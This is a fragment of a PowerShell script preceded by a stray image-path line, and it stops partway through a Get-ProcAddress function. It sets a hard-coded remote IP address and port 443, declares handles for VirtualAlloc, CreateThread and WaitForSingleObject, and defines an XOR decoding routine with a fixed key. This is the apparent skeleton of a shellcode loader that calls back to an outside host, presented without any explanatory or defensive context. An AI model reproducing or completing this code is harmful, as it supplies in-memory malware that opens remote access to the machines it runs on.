 $IP = '31.148.220.211'
$Port = 443
$VirtualAlloc = $null
$CreateThread = $null
$WaitForSingleObject = $null
$XORKEY = 0x50
function XorByteArr
{
Param
(
[Parameter(Position = 0, Mandatory = $True)] [Byte[]] $ByteArr,
[Parameter(Position = 1, Mandatory = $True)] [Byte] $XorKey
)
for($i=0; $i -lt $ByteArr.Length ; $i++)
{
$ByteArr[$i] = $ByteArr[$i] -bxor $XorKey
}
return $ByteArr
}
function Get-ProcAddress
{
Param